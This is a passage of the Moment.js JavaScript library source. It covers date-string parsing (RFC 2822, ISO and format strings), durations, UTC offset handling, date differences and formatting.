        }
      }
      if (!allowTime && timeFormat != null) {
        config._isValid = false;
        return;
      }
      if (match[4]) {
        if (tzRegex.exec(match[4])) {
          tzFormat = 'Z';
        } else {
          config._isValid = false;
          return;
        }
      }
      config._f = dateFormat + (timeFormat || '') + (tzFormat || '');
      configFromStringAndFormat(config);
    } else {
      config._isValid = false;
    }
  }

  // RFC 2822 regex: For details see https://tools.ietf.org/html/rfc2822#section-3.3
  var rfc2822 = /^(?:(Mon|Tue|Wed|Thu|Fri|Sat|Sun),?\s)?(\d{1,2})\s(Jan|Feb|Mar|Apr|May|Jun|Jul|Aug|Sep|Oct|Nov|Dec)\s(\d{2,4})\s(\d\d):(\d\d)(?::(\d\d))?\s(?:(UT|GMT|[ECMP][SD]T)|([Zz])|([+-]\d{4}))$/;

  function extractFromRFC2822Strings(yearStr, monthStr, dayStr, hourStr, minuteStr, secondStr) {
    var result = [
      untruncateYear(yearStr),
      defaultLocaleMonthsShort.indexOf(monthStr),
      parseInt(dayStr, 10),
      parseInt(hourStr, 10),
      parseInt(minuteStr, 10)
    ];

    if (secondStr) {
      result.push(parseInt(secondStr, 10));
    }

    return result;
  }

  function untruncateYear(yearStr) {
    var year = parseInt(yearStr, 10);
    if (year <= 49) {
      return 2000 + year;
    } else if (year <= 999) {
      return 1900 + year;
    }
    return year;
  }

  function preprocessRFC2822(s) {
    // Remove comments and folding whitespace and replace multiple-spaces with a single space
    return s.replace(/\([^)]*\)|[\n\t]/g, ' ').replace(/(\s\s+)/g, ' ').replace(/^\s\s*/, '').replace(/\s\s*$/, '');
  }

  function checkWeekday(weekdayStr, parsedInput, config) {
    if (weekdayStr) {
      // TODO: Replace the vanilla JS Date object with an indepentent day-of-week check.
      var weekdayProvided = defaultLocaleWeekdaysShort.indexOf(weekdayStr),
          weekdayActual = new Date(parsedInput[0], parsedInput[1], parsedInput[2]).getDay();
      if (weekdayProvided !== weekdayActual) {
        getParsingFlags(config).weekdayMismatch = true;
        config._isValid = false;
        return false;
      }
    }
    return true;
  }

  var obsOffsets = {
    UT: 0,
    GMT: 0,
    EDT: -4 * 60,
    EST: -5 * 60,
    CDT: -5 * 60,
    CST: -6 * 60,
    MDT: -6 * 60,
    MST: -7 * 60,
    PDT: -7 * 60,
    PST: -8 * 60
  };

  function calculateOffset(obsOffset, militaryOffset, numOffset) {
    if (obsOffset) {
      return obsOffsets[obsOffset];
    } else if (militaryOffset) {
      // the only allowed military tz is Z
      return 0;
    } else {
      var hm = parseInt(numOffset, 10);
      var m = hm % 100, h = (hm - m) / 100;
      return h * 60 + m;
    }
  }

  // date and time from ref 2822 format
  function configFromRFC2822(config) {
    var match = rfc2822.exec(preprocessRFC2822(config._i));
    if (match) {
      var parsedArray = extractFromRFC2822Strings(match[4], match[3], match[2], match[5], match[6], match[7]);
      if (!checkWeekday(match[1], parsedArray, config)) {
        return;
      }

      config._a = parsedArray;
      config._tzm = calculateOffset(match[8], match[9], match[10]);

      config._d = createUTCDate.apply(null, config._a);
      config._d.setUTCMinutes(config._d.getUTCMinutes() - config._tzm);

      getParsingFlags(config).rfc2822 = true;
    } else {
      config._isValid = false;
    }
  }

  // date from iso format or fallback
  function configFromString(config) {
    var matched = aspNetJsonRegex.exec(config._i);

    if (matched !== null) {
      config._d = new Date(+matched[1]);
      return;
    }

    configFromISO(config);
    if (config._isValid === false) {
      delete config._isValid;
    } else {
      return;
    }

    configFromRFC2822(config);
    if (config._isValid === false) {
      delete config._isValid;
    } else {
      return;
    }

    // Final attempt, use Input Fallback
    hooks.createFromInputFallback(config);
  }

  hooks.createFromInputFallback = deprecate(
      'value provided is not in a recognized RFC2822 or ISO format. moment construction falls back to js Date(), ' +
      'which is not reliable across all browsers and versions. Non RFC2822/ISO date formats are ' +
      'discouraged and will be removed in an upcoming major release. Please refer to ' +
      'http://momentjs.com/guides/#/warnings/js-date/ for more info.',
      function (config) {
        config._d = new Date(config._i + (config._useUTC ? ' UTC' : ''));
      }
  );

  // constant that refers to the ISO standard
  hooks.ISO_8601 = function () {};

  // constant that refers to the RFC 2822 form
  hooks.RFC_2822 = function () {};

  // date from string and format string
  function configFromStringAndFormat(config) {
    // TODO: Move this to another part of the creation flow to prevent circular deps
    if (config._f === hooks.ISO_8601) {
      configFromISO(config);
      return;
    }
    if (config._f === hooks.RFC_2822) {
      configFromRFC2822(config);
      return;
    }
    config._a = [];
    getParsingFlags(config).empty = true;

    // This array is used to make a Date, either with `new Date` or `Date.UTC`
    var string = '' + config._i,
        i, parsedInput, tokens, token, skipped,
        stringLength = string.length,
        totalParsedInputLength = 0;

    tokens = expandFormat(config._f, config._locale).match(formattingTokens) || [];

    for (i = 0; i < tokens.length; i++) {
      token = tokens[i];
      parsedInput = (string.match(getParseRegexForToken(token, config)) || [])[0];
      // console.log('token', token, 'parsedInput', parsedInput,
      //         'regex', getParseRegexForToken(token, config));
      if (parsedInput) {
        skipped = string.substr(0, string.indexOf(parsedInput));
        if (skipped.length > 0) {
          getParsingFlags(config).unusedInput.push(skipped);
        }
        string = string.slice(string.indexOf(parsedInput) + parsedInput.length);
        totalParsedInputLength += parsedInput.length;
      }
      // don't parse if it's not a known token
      if (formatTokenFunctions[token]) {
        if (parsedInput) {
          getParsingFlags(config).empty = false;
        }
        else {
          getParsingFlags(config).unusedTokens.push(token);
        }
        addTimeToArrayFromToken(token, parsedInput, config);
      }
      else if (config._strict && !parsedInput) {
        getParsingFlags(config).unusedTokens.push(token);
      }
    }

    // add remaining unparsed input length to the string
    getParsingFlags(config).charsLeftOver = stringLength - totalParsedInputLength;
    if (string.length > 0) {
      getParsingFlags(config).unusedInput.push(string);
    }

    // clear _12h flag if hour is <= 12
    if (config._a[HOUR] <= 12 &&
        getParsingFlags(config).bigHour === true &&
        config._a[HOUR] > 0) {
      getParsingFlags(config).bigHour = undefined;
    }

    getParsingFlags(config).parsedDateParts = config._a.slice(0);
    getParsingFlags(config).meridiem = config._meridiem;
    // handle meridiem
    config._a[HOUR] = meridiemFixWrap(config._locale, config._a[HOUR], config._meridiem);

    configFromArray(config);
    checkOverflow(config);
  }


  function meridiemFixWrap (locale, hour, meridiem) {
    var isPm;

    if (meridiem == null) {
      // nothing to do
      return hour;
    }
    if (locale.meridiemHour != null) {
      return locale.meridiemHour(hour, meridiem);
    } else if (locale.isPM != null) {
      // Fallback
      isPm = locale.isPM(meridiem);
      if (isPm && hour < 12) {
        hour += 12;
      }
      if (!isPm && hour === 12) {
        hour = 0;
      }
      return hour;
    } else {
      // this is not supposed to happen
      return hour;
    }
  }

  // date from string and array of format strings
  function configFromStringAndArray(config) {
    var tempConfig,
        bestMoment,

        scoreToBeat,
        i,
        currentScore;

    if (config._f.length === 0) {
      getParsingFlags(config).invalidFormat = true;
      config._d = new Date(NaN);
      return;
    }

    for (i = 0; i < config._f.length; i++) {
      currentScore = 0;
      tempConfig = copyConfig({}, config);
      if (config._useUTC != null) {
        tempConfig._useUTC = config._useUTC;
      }
      tempConfig._f = config._f[i];
      configFromStringAndFormat(tempConfig);

      if (!isValid(tempConfig)) {
        continue;
      }

      // if there is any input that was not parsed add a penalty for that format
      currentScore += getParsingFlags(tempConfig).charsLeftOver;

      //or tokens
      currentScore += getParsingFlags(tempConfig).unusedTokens.length * 10;

      getParsingFlags(tempConfig).score = currentScore;

      if (scoreToBeat == null || currentScore < scoreToBeat) {
        scoreToBeat = currentScore;
        bestMoment = tempConfig;
      }
    }

    extend(config, bestMoment || tempConfig);
  }

  function configFromObject(config) {
    if (config._d) {
      return;
    }

    var i = normalizeObjectUnits(config._i);
    config._a = map([i.year, i.month, i.day || i.date, i.hour, i.minute, i.second, i.millisecond], function (obj) {
      return obj && parseInt(obj, 10);
    });

    configFromArray(config);
  }

  function createFromConfig (config) {
    var res = new Moment(checkOverflow(prepareConfig(config)));
    if (res._nextDay) {
      // Adding is smart enough around DST
      res.add(1, 'd');
      res._nextDay = undefined;
    }

    return res;
  }

  function prepareConfig (config) {
    var input = config._i,
        format = config._f;

    config._locale = config._locale || getLocale(config._l);

    if (input === null || (format === undefined && input === '')) {
      return createInvalid({nullInput: true});
    }

    if (typeof input === 'string') {
      config._i = input = config._locale.preparse(input);
    }

    if (isMoment(input)) {
      return new Moment(checkOverflow(input));
    } else if (isDate(input)) {
      config._d = input;
    } else if (isArray(format)) {
      configFromStringAndArray(config);
    } else if (format) {
      configFromStringAndFormat(config);
    }  else {
      configFromInput(config);
    }

    if (!isValid(config)) {
      config._d = null;
    }

    return config;
  }

  function configFromInput(config) {
    var input = config._i;
    if (isUndefined(input)) {
      config._d = new Date(hooks.now());
    } else if (isDate(input)) {
      config._d = new Date(input.valueOf());
    } else if (typeof input === 'string') {
      configFromString(config);
    } else if (isArray(input)) {
      config._a = map(input.slice(0), function (obj) {
        return parseInt(obj, 10);
      });
      configFromArray(config);
    } else if (isObject(input)) {
      configFromObject(config);
    } else if (isNumber(input)) {
      // from milliseconds
      config._d = new Date(input);
    } else {
      hooks.createFromInputFallback(config);
    }
  }

  function createLocalOrUTC (input, format, locale, strict, isUTC) {
    var c = {};

    if (locale === true || locale === false) {
      strict = locale;
      locale = undefined;
    }

    if ((isObject(input) && isObjectEmpty(input)) ||
        (isArray(input) && input.length === 0)) {
      input = undefined;
    }
    // object construction must be done this way.
    // https://github.com/moment/moment/issues/1423
    c._isAMomentObject = true;
    c._useUTC = c._isUTC = isUTC;
    c._l = locale;
    c._i = input;
    c._f = format;
    c._strict = strict;

    return createFromConfig(c);
  }

  function createLocal (input, format, locale, strict) {
    return createLocalOrUTC(input, format, locale, strict, false);
  }

  var prototypeMin = deprecate(
      'moment().min is deprecated, use moment.max instead. http://momentjs.com/guides/#/warnings/min-max/',
      function () {
        var other = createLocal.apply(null, arguments);
        if (this.isValid() && other.isValid()) {
          return other < this ? this : other;
        } else {
          return createInvalid();
        }
      }
  );

  var prototypeMax = deprecate(
      'moment().max is deprecated, use moment.min instead. http://momentjs.com/guides/#/warnings/min-max/',
      function () {
        var other = createLocal.apply(null, arguments);
        if (this.isValid() && other.isValid()) {
          return other > this ? this : other;
        } else {
          return createInvalid();
        }
      }
  );

  // Pick a moment m from moments so that m[fn](other) is true for all
  // other. This relies on the function fn to be transitive.
  //
  // moments should either be an array of moment objects or an array, whose
  // first element is an array of moment objects.
  function pickBy(fn, moments) {
    var res, i;
    if (moments.length === 1 && isArray(moments[0])) {
      moments = moments[0];
    }
    if (!moments.length) {
      return createLocal();
    }
    res = moments[0];
    for (i = 1; i < moments.length; ++i) {
      if (!moments[i].isValid() || moments[i][fn](res)) {
        res = moments[i];
      }
    }
    return res;
  }

  // TODO: Use [].sort instead?
  function min () {
    var args = [].slice.call(arguments, 0);

    return pickBy('isBefore', args);
  }

  function max () {
    var args = [].slice.call(arguments, 0);

    return pickBy('isAfter', args);
  }

  var now = function () {
    return Date.now ? Date.now() : +(new Date());
  };

  var ordering = ['year', 'quarter', 'month', 'week', 'day', 'hour', 'minute', 'second', 'millisecond'];

  function isDurationValid(m) {
    for (var key in m) {
      if (!(indexOf.call(ordering, key) !== -1 && (m[key] == null || !isNaN(m[key])))) {
        return false;
      }
    }

    var unitHasDecimal = false;
    for (var i = 0; i < ordering.length; ++i) {
      if (m[ordering[i]]) {
        if (unitHasDecimal) {
          return false; // only allow non-integers for smallest unit
        }
        if (parseFloat(m[ordering[i]]) !== toInt(m[ordering[i]])) {
          unitHasDecimal = true;
        }
      }
    }

    return true;
  }

  function isValid$1() {
    return this._isValid;
  }

  function createInvalid$1() {
    return createDuration(NaN);
  }

  function Duration (duration) {
    var normalizedInput = normalizeObjectUnits(duration),
        years = normalizedInput.year || 0,
        quarters = normalizedInput.quarter || 0,
        months = normalizedInput.month || 0,
        weeks = normalizedInput.week || 0,
        days = normalizedInput.day || 0,
        hours = normalizedInput.hour || 0,
        minutes = normalizedInput.minute || 0,
        seconds = normalizedInput.second || 0,
        milliseconds = normalizedInput.millisecond || 0;

    this._isValid = isDurationValid(normalizedInput);

    // representation for dateAddRemove
    this._milliseconds = +milliseconds +
        seconds * 1e3 + // 1000
        minutes * 6e4 + // 1000 * 60
        hours * 1000 * 60 * 60; //using 1000 * 60 * 60 instead of 36e5 to avoid floating point rounding errors https://github.com/moment/moment/issues/2978
    // Because of dateAddRemove treats 24 hours as different from a
    // day when working around DST, we need to store them separately
    this._days = +days +
        weeks * 7;
    // It is impossible to translate months into days without knowing
    // which months you are are talking about, so we have to store
    // it separately.
    this._months = +months +
        quarters * 3 +
        years * 12;

    this._data = {};

    this._locale = getLocale();

    this._bubble();
  }

  function isDuration (obj) {
    return obj instanceof Duration;
  }

  function absRound (number) {
    if (number < 0) {
      return Math.round(-1 * number) * -1;
    } else {
      return Math.round(number);
    }
  }

  // FORMATTING

  function offset (token, separator) {
    addFormatToken(token, 0, 0, function () {
      var offset = this.utcOffset();
      var sign = '+';
      if (offset < 0) {
        offset = -offset;
        sign = '-';
      }
      return sign + zeroFill(~~(offset / 60), 2) + separator + zeroFill(~~(offset) % 60, 2);
    });
  }

  offset('Z', ':');
  offset('ZZ', '');

  // PARSING

  addRegexToken('Z',  matchShortOffset);
  addRegexToken('ZZ', matchShortOffset);
  addParseToken(['Z', 'ZZ'], function (input, array, config) {
    config._useUTC = true;
    config._tzm = offsetFromString(matchShortOffset, input);
  });

  // HELPERS

  // timezone chunker
  // '+10:00' > ['10',  '00']
  // '-1530'  > ['-15', '30']
  var chunkOffset = /([\+\-]|\d\d)/gi;

  function offsetFromString(matcher, string) {
    var matches = (string || '').match(matcher);

    if (matches === null) {
      return null;
    }

    var chunk   = matches[matches.length - 1] || [];
    var parts   = (chunk + '').match(chunkOffset) || ['-', 0, 0];
    var minutes = +(parts[1] * 60) + toInt(parts[2]);

    return minutes === 0 ?
        0 :
        parts[0] === '+' ? minutes : -minutes;
  }

  // Return a moment from input, that is local/utc/zone equivalent to model.
  function cloneWithOffset(input, model) {
    var res, diff;
    if (model._isUTC) {
      res = model.clone();
      diff = (isMoment(input) || isDate(input) ? input.valueOf() : createLocal(input).valueOf()) - res.valueOf();
      // Use low-level api, because this fn is low-level api.
      res._d.setTime(res._d.valueOf() + diff);
      hooks.updateOffset(res, false);
      return res;
    } else {
      return createLocal(input).local();
    }
  }

  function getDateOffset (m) {
    // On Firefox.24 Date#getTimezoneOffset returns a floating point.
    // https://github.com/moment/moment/pull/1871
    return -Math.round(m._d.getTimezoneOffset() / 15) * 15;
  }

  // HOOKS

  // This function will be called whenever a moment is mutated.
  // It is intended to keep the offset in sync with the timezone.
  hooks.updateOffset = function () {};

  // MOMENTS

  // keepLocalTime = true means only change the timezone, without
  // affecting the local hour. So 5:31:26 +0300 --[utcOffset(2, true)]-->
  // 5:31:26 +0200 It is possible that 5:31:26 doesn't exist with offset
  // +0200, so we adjust the time as needed, to be valid.
  //
  // Keeping the time actually adds/subtracts (one hour)
  // from the actual represented time. That is why we call updateOffset
  // a second time. In case it wants us to change the offset again
  // _changeInProgress == true case, then we have to adjust, because
  // there is no such time in the given timezone.
  function getSetOffset (input, keepLocalTime, keepMinutes) {
    var offset = this._offset || 0,
        localAdjust;
    if (!this.isValid()) {
      return input != null ? this : NaN;
    }
    if (input != null) {
      if (typeof input === 'string') {
        input = offsetFromString(matchShortOffset, input);
        if (input === null) {
          return this;
        }
      } else if (Math.abs(input) < 16 && !keepMinutes) {
        input = input * 60;
      }
      if (!this._isUTC && keepLocalTime) {
        localAdjust = getDateOffset(this);
      }
      this._offset = input;
      this._isUTC = true;
      if (localAdjust != null) {
        this.add(localAdjust, 'm');
      }
      if (offset !== input) {
        if (!keepLocalTime || this._changeInProgress) {
          addSubtract(this, createDuration(input - offset, 'm'), 1, false);
        } else if (!this._changeInProgress) {
          this._changeInProgress = true;
          hooks.updateOffset(this, true);
          this._changeInProgress = null;
        }
      }
      return this;
    } else {
      return this._isUTC ? offset : getDateOffset(this);
    }
  }

  function getSetZone (input, keepLocalTime) {
    if (input != null) {
      if (typeof input !== 'string') {
        input = -input;
      }

      this.utcOffset(input, keepLocalTime);

      return this;
    } else {
      return -this.utcOffset();
    }
  }

  function setOffsetToUTC (keepLocalTime) {
    return this.utcOffset(0, keepLocalTime);
  }

  function setOffsetToLocal (keepLocalTime) {
    if (this._isUTC) {
      this.utcOffset(0, keepLocalTime);
      this._isUTC = false;

      if (keepLocalTime) {
        this.subtract(getDateOffset(this), 'm');
      }
    }
    return this;
  }

  function setOffsetToParsedOffset () {
    if (this._tzm != null) {
      this.utcOffset(this._tzm, false, true);
    } else if (typeof this._i === 'string') {
      var tZone = offsetFromString(matchOffset, this._i);
      if (tZone != null) {
        this.utcOffset(tZone);
      }
      else {
        this.utcOffset(0, true);
      }
    }
    return this;
  }

  function hasAlignedHourOffset (input) {
    if (!this.isValid()) {
      return false;
    }
    input = input ? createLocal(input).utcOffset() : 0;

    return (this.utcOffset() - input) % 60 === 0;
  }

  function isDaylightSavingTime () {
    return (
        this.utcOffset() > this.clone().month(0).utcOffset() ||
        this.utcOffset() > this.clone().month(5).utcOffset()
    );
  }

  function isDaylightSavingTimeShifted () {
    if (!isUndefined(this._isDSTShifted)) {
      return this._isDSTShifted;
    }

    var c = {};

    copyConfig(c, this);
    c = prepareConfig(c);

    if (c._a) {
      var other = c._isUTC ? createUTC(c._a) : createLocal(c._a);
      this._isDSTShifted = this.isValid() &&
          compareArrays(c._a, other.toArray()) > 0;
    } else {
      this._isDSTShifted = false;
    }

    return this._isDSTShifted;
  }

  function isLocal () {
    return this.isValid() ? !this._isUTC : false;
  }

  function isUtcOffset () {
    return this.isValid() ? this._isUTC : false;
  }

  function isUtc () {
    return this.isValid() ? this._isUTC && this._offset === 0 : false;
  }

  // ASP.NET json date format regex
  var aspNetRegex = /^(\-|\+)?(?:(\d*)[. ])?(\d+)\:(\d+)(?:\:(\d+)(\.\d*)?)?$/;

  // from http://docs.closure-library.googlecode.com/git/closure_goog_date_date.js.source.html
  // somewhat more in line with 4.4.3.2 2004 spec, but allows decimal anywhere
  // and further modified to allow for strings containing both week and day
  var isoRegex = /^(-|\+)?P(?:([-+]?[0-9,.]*)Y)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)W)?(?:([-+]?[0-9,.]*)D)?(?:T(?:([-+]?[0-9,.]*)H)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)S)?)?$/;

  function createDuration (input, key) {
    var duration = input,
        // matching against regexp is expensive, do it on demand
        match = null,
        sign,
        ret,
        diffRes;

    if (isDuration(input)) {
      duration = {
        ms : input._milliseconds,
        d  : input._days,
        M  : input._months
      };
    } else if (isNumber(input)) {
      duration = {};
      if (key) {
        duration[key] = input;
      } else {
        duration.milliseconds = input;
      }
    } else if (!!(match = aspNetRegex.exec(input))) {
      sign = (match[1] === '-') ? -1 : 1;
      duration = {
        y  : 0,
        d  : toInt(match[DATE])                         * sign,
        h  : toInt(match[HOUR])                         * sign,
        m  : toInt(match[MINUTE])                       * sign,
        s  : toInt(match[SECOND])                       * sign,
        ms : toInt(absRound(match[MILLISECOND] * 1000)) * sign // the millisecond decimal point is included in the match
      };
    } else if (!!(match = isoRegex.exec(input))) {
      sign = (match[1] === '-') ? -1 : (match[1] === '+') ? 1 : 1;
      duration = {
        y : parseIso(match[2], sign),
        M : parseIso(match[3], sign),
        w : parseIso(match[4], sign),
        d : parseIso(match[5], sign),
        h : parseIso(match[6], sign),
        m : parseIso(match[7], sign),
        s : parseIso(match[8], sign)
      };
    } else if (duration == null) {// checks for null or undefined
      duration = {};
    } else if (typeof duration === 'object' && ('from' in duration || 'to' in duration)) {
      diffRes = momentsDifference(createLocal(duration.from), createLocal(duration.to));

      duration = {};
      duration.ms = diffRes.milliseconds;
      duration.M = diffRes.months;
    }

    ret = new Duration(duration);

    if (isDuration(input) && hasOwnProp(input, '_locale')) {
      ret._locale = input._locale;
    }

    return ret;
  }

  createDuration.fn = Duration.prototype;
  createDuration.invalid = createInvalid$1;

  function parseIso (inp, sign) {
    // We'd normally use ~~inp for this, but unfortunately it also
    // converts floats to ints.
    // inp may be undefined, so careful calling replace on it.
    var res = inp && parseFloat(inp.replace(',', '.'));
    // apply sign while we're at it
    return (isNaN(res) ? 0 : res) * sign;
  }

  function positiveMomentsDifference(base, other) {
    var res = {milliseconds: 0, months: 0};

    res.months = other.month() - base.month() +
        (other.year() - base.year()) * 12;
    if (base.clone().add(res.months, 'M').isAfter(other)) {
      --res.months;
    }

    res.milliseconds = +other - +(base.clone().add(res.months, 'M'));

    return res;
  }

  function momentsDifference(base, other) {
    var res;
    if (!(base.isValid() && other.isValid())) {
      return {milliseconds: 0, months: 0};
    }

    other = cloneWithOffset(other, base);
    if (base.isBefore(other)) {
      res = positiveMomentsDifference(base, other);
    } else {
      res = positiveMomentsDifference(other, base);
      res.milliseconds = -res.milliseconds;
      res.months = -res.months;
    }

    return res;
  }

  // TODO: remove 'name' arg after deprecation is removed
  function createAdder(direction, name) {
    return function (val, period) {
      var dur, tmp;
      //invert the arguments, but complain about it
      if (period !== null && !isNaN(+period)) {
        deprecateSimple(name, 'moment().' + name  + '(period, number) is deprecated. Please use moment().' + name + '(number, period). ' +
            'See http://momentjs.com/guides/#/warnings/add-inverted-param/ for more info.');
        tmp = val; val = period; period = tmp;
      }

      val = typeof val === 'string' ? +val : val;
      dur = createDuration(val, period);
      addSubtract(this, dur, direction);
      return this;
    };
  }

  function addSubtract (mom, duration, isAdding, updateOffset) {
    var milliseconds = duration._milliseconds,
        days = absRound(duration._days),
        months = absRound(duration._months);

    if (!mom.isValid()) {
      // No op
      return;
    }

    updateOffset = updateOffset == null ? true : updateOffset;

    if (months) {
      setMonth(mom, get(mom, 'Month') + months * isAdding);
    }
    if (days) {
      set$1(mom, 'Date', get(mom, 'Date') + days * isAdding);
    }
    if (milliseconds) {
      mom._d.setTime(mom._d.valueOf() + milliseconds * isAdding);
    }
    if (updateOffset) {
      hooks.updateOffset(mom, days || months);
    }
  }

  var add      = createAdder(1, 'add');
  var subtract = createAdder(-1, 'subtract');

  function getCalendarFormat(myMoment, now) {
    var diff = myMoment.diff(now, 'days', true);
    return diff < -6 ? 'sameElse' :
        diff < -1 ? 'lastWeek' :
            diff < 0 ? 'lastDay' :
                diff < 1 ? 'sameDay' :
                    diff < 2 ? 'nextDay' :
                        diff < 7 ? 'nextWeek' : 'sameElse';
  }

  function calendar$1 (time, formats) {
    // We want to compare the start of today, vs this.
    // Getting start-of-today depends on whether we're local/utc/offset or not.
    var now = time || createLocal(),
        sod = cloneWithOffset(now, this).startOf('day'),
        format = hooks.calendarFormat(this, sod) || 'sameElse';

    var output = formats && (isFunction(formats[format]) ? formats[format].call(this, now) : formats[format]);

    return this.format(output || this.localeData().calendar(format, this, createLocal(now)));
  }

  function clone () {
    return new Moment(this);
  }

  function isAfter (input, units) {
    var localInput = isMoment(input) ? input : createLocal(input);
    if (!(this.isValid() && localInput.isValid())) {
      return false;
    }
    units = normalizeUnits(!isUndefined(units) ? units : 'millisecond');
    if (units === 'millisecond') {
      return this.valueOf() > localInput.valueOf();
    } else {
      return localInput.valueOf() < this.clone().startOf(units).valueOf();
    }
  }

  function isBefore (input, units) {
    var localInput = isMoment(input) ? input : createLocal(input);
    if (!(this.isValid() && localInput.isValid())) {
      return false;
    }
    units = normalizeUnits(!isUndefined(units) ? units : 'millisecond');
    if (units === 'millisecond') {
      return this.valueOf() < localInput.valueOf();
    } else {
      return this.clone().endOf(units).valueOf() < localInput.valueOf();
    }
  }

  function isBetween (from, to, units, inclusivity) {
    inclusivity = inclusivity || '()';
    return (inclusivity[0] === '(' ? this.isAfter(from, units) : !this.isBefore(from, units)) &&
        (inclusivity[1] === ')' ? this.isBefore(to, units) : !this.isAfter(to, units));
  }

  function isSame (input, units) {
    var localInput = isMoment(input) ? input : createLocal(input),
        inputMs;
    if (!(this.isValid() && localInput.isValid())) {
      return false;
    }
    units = normalizeUnits(units || 'millisecond');
    if (units === 'millisecond') {
      return this.valueOf() === localInput.valueOf();
    } else {
      inputMs = localInput.valueOf();
      return this.clone().startOf(units).valueOf() <= inputMs && inputMs <= this.clone().endOf(units).valueOf();
    }
  }

  function isSameOrAfter (input, units) {
    return this.isSame(input, units) || this.isAfter(input,units);
  }

  function isSameOrBefore (input, units) {
    return this.isSame(input, units) || this.isBefore(input,units);
  }

  function diff (input, units, asFloat) {
    var that,
        zoneDelta,
        output;

    if (!this.isValid()) {
      return NaN;
    }

    that = cloneWithOffset(input, this);

    if (!that.isValid()) {
      return NaN;
    }

    zoneDelta = (that.utcOffset() - this.utcOffset()) * 6e4;

    units = normalizeUnits(units);

    switch (units) {
      case 'year': output = monthDiff(this, that) / 12; break;
      case 'month': output = monthDiff(this, that); break;
      case 'quarter': output = monthDiff(this, that) / 3; break;
      case 'second': output = (this - that) / 1e3; break; // 1000
      case 'minute': output = (this - that) / 6e4; break; // 1000 * 60
      case 'hour': output = (this - that) / 36e5; break; // 1000 * 60 * 60
      case 'day': output = (this - that - zoneDelta) / 864e5; break; // 1000 * 60 * 60 * 24, negate dst
      case 'week': output = (this - that - zoneDelta) / 6048e5; break; // 1000 * 60 * 60 * 24 * 7, negate dst
      default: output = this - that;
    }

    return asFloat ? output : absFloor(output);
  }

  function monthDiff (a, b) {
    // difference in months
    var wholeMonthDiff = ((b.year() - a.year()) * 12) + (b.month() - a.month()),
        // b is in (anchor - 1 month, anchor + 1 month)
        anchor = a.clone().add(wholeMonthDiff, 'months'),
        anchor2, adjust;

    if (b - anchor < 0) {
      anchor2 = a.clone().add(wholeMonthDiff - 1, 'months');
      // linear across the month
      adjust = (b - anchor) / (anchor - anchor2);
    } else {
      anchor2 = a.clone().add(wholeMonthDiff + 1, 'months');
      // linear across the month
      adjust = (b - anchor) / (anchor2 - anchor);
    }

    //check for negative zero, return zero if negative zero
    return -(wholeMonthDiff + adjust) || 0;
  }

  hooks.defaultFormat = 'YYYY-MM-DDTHH:mm:ssZ';
  hooks.defaultFormatUtc = 'YYYY-MM-DDTHH:mm:ss[Z]';

  function toString () {
    return this.clone().locale('en').format('ddd MMM DD YYYY HH:mm:ss [GMT]ZZ');
  }

  function toISOString(keepOffset) {
    if (!this.isValid()) {
      return null;
    }
    var utc = keepOffset !== true;
    var m = utc ? this.clone().utc() : this;
    if (m.year() < 0 || m.year() > 9999) {
      return formatMoment(m, utc ? 'YYYYYY-MM-DD[T]HH:mm:ss.SSS[Z]' : 'YYYYYY-MM-DD[T]HH:mm:ss.SSSZ');
    }
    if (isFunction(Date.prototype.toISOString)) {
      // native implementation is ~50x faster, use it when we can
      if (utc) {
        return this.toDate().toISOString();
      } else {
        return new Date(this.valueOf() + this.utcOffset() * 60 * 1000).toISOString().replace('Z', formatMoment(m, 'Z'));
      }
    }
    return formatMoment(m, utc ? 'YYYY-MM-DD[T]HH:mm:ss.SSS[Z]' : 'YYYY-MM-DD[T]HH:mm:ss.SSSZ');
  }

  /**
   * Return a human readable representation of a moment that can
   * also be evaluated to get a new moment which is the same
   *
   * @link https://nodejs.org/dist/latest/docs/api/util.html#util_custom_inspect_function_on_objects
   */
  function inspect () {
    if (!this.isValid()) {
      return 'moment.invalid(/* ' + this._i + ' */)';
    }
    var func = 'moment';
    var zone = '';
    if (!this.isLocal()) {
      func = this.utcOffset() === 0 ? 'moment.utc' : 'moment.parseZone';
      zone = 'Z';
    }
    var prefix = '[' + func + '("]';
    var year = (0 <= this.year() && this.year() <= 9999) ? 'YYYY' : 'YYYYYY';
    var datetime = '-MM-DD[T]HH:mm:ss.SSS';
    var suffix = zone + '[")]';

    return this.format(prefix + year + datetime + suffix);
  }

  function format (inputString) {
    if (!inputString) {
      inputString = this.isUtc() ? hooks.defaultFormatUtc : hooks.defaultFormat;
    }
    var output = formatMoment(this, inputString);
    return this.localeData().postformat(output);
  }

  function from (time, withoutSuffix) {
    if (this.isValid() &&
        ((isMoment(time) && time.isValid()) ||
            createLocal(time).isValid())) {
      return createDuration({to: this, from: time}).locale(this.locale()).humanize(!withoutSuffix);
    } else {
      return this.localeData().invalidDate();
    }
  }

  function fromNow (withoutSuffix) {
    return this.from(createLocal(), withoutSuffix);
  }

  function to (time, withoutSuffix) {
    if (this.isValid() &&
        ((isMoment(time) && time.isValid()) ||
            createLocal(time).isValid())) {
      return createDuration({from: this, to: time}).locale(this.locale()).humanize(!withoutSuffix);
    } else {
      return this.localeData().invalidDate();
    }
  }

  function toNow (withoutSuffix) {
    return this.to(createLocal(), withoutSuffix);
  }

  // If passed a locale key, it will set the locale for this
  // instance.  Otherwise, it will return the locale configuration
  // variables for this instance.
  function locale (key) {
    var newLocaleData;

    if (key === undefined) {
      return this._locale._abbr;
    } else {
      newLocaleData = getLocale(key);
      if (newLocaleData != null) {
        this._locale = newLocaleData;
      }
      return this;
    }
  }

  var lang = deprecate(
      'moment().lang() is deprecated. Instead, use moment().localeData() to get the language configuration. Use moment().locale() to change languages.',
      function (key) {
        if (key === undefined) {
          return this.localeData();
        } else {
          return this.locale(key);
        }
      }
  );

  function localeData () {
    return this._locale;
  }

  function startOf (units) {
    units = normalizeUnits(units);
    // the following switch intentionally omits break keywords
    // to utilize falling through the cases.
    switch (units) {
      case 'year':
        this.month(0);
        /* falls through */
      case 'quarter':
      case 'month':
        this.date(1);
        /* falls through */
      case 'week':
      case 'isoWeek':
      case 'day':
      case 'date':
        this.hours(0);
        /* falls through */
      case 'hour':
        this.minutes(0);
        /* falls through */
      case 'minute':
        this.seconds(0);
        /* falls through */
      case 'second':
        this.milliseconds(0);
    }

    // weeks are a special case
    if (units === 'week') {
      this.weekday(0);
    }
    if (units === 'isoWeek') {
      this.isoWeekday(1);
    }

    // quarters are also special
    if (units === 'quarter') {
